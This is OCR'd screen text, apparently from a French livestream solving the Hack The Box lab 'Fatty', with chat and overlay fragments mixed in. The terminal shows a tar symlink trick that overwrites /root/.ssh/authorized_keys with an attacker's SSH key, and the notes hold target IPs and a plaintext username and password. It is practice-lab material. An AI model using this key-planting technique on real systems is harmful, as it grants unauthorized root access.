 CYBERTHREAT REAL-TIME MAP
r une machine qui ne vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue à c
CHRIS_XCX GG
LECYGNE_NOIR C'EST BEAU !
HELFIMA BRAVO
LECYGNE_NOIR C'EST BEAUUUU
LECYGNE_NOIR TU AS BATTU LE RECORD !
LECYGNE_NOIR VITE INDIQUE LE !
HACKCOEUR007 GG
LECYGNE_NOIR GO GO GO
HELLCRAFT73 OUAAAAA
HELLCRAFT73 BRAVO
DAVADANIS NOOOOOOONNNN
KHABOTT COMMANDES DISPO DURANT LE LIVE : !DISCORD !TIPEEE
!BOX
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ rm authorized_keys
2f265ce12800:/opt/fatty/tar$ rm authorized_keys
rm: can't remove 'authorized_keys': No such file or directory
2f265ce12800:/opt/fatty/tar$ ls -l
total 156
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ rm *
2f265ce12800:/opt/fatty/tar$ ln -s /root/.ssh/authorized_keys logs.tar
2f265ce12800:/opt/fatty/tar$ tar cvf logs2.tar logs.tar
logs.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 4
lrwxrwxrwx 1 qtc qtc 26 Sep 11 18:18 logs.tar -> /root/.ssh/authorized_keys
-rw-r--r-- 1 qtc qtc 1536 Sep 11 18:18 logs2.tar
2f265ce12800:/opt/fatty/tar$ rm logs.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 4
-rw-r--r-- 1 qtc qtc 1536 Sep 11 18:18 logs2.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 4
-rw-r--r-- 1 qtc qtc 1536 Sep 11 18:18 logs2.tar
2f265ce12800:/opt/fatty/tar$ mv logs2.tar logs.tar
2f265ce12800:/opt/fatty/tar$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAgQDY8cBvB8A4g4hH1YK8iuD35R2zz8VWTK1AOz8QQkH9VTc4b
6vd7pibYpNVrp4mkyGtS91kaXAj5Hy7pSxqkpZPUOuxJMlMiijQf5shhCjc/+2AROma+CcYBM73F6+uje8UlsNVyPDdzKXZxzWKH79MDRUmfdzMcTFtQjbjZ
2Wtiw==" > logs.tar
2f265ce12800:/opt/fatty/tar$
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2077
tipeee
.com
Hard Mode Time Attack
22% 11%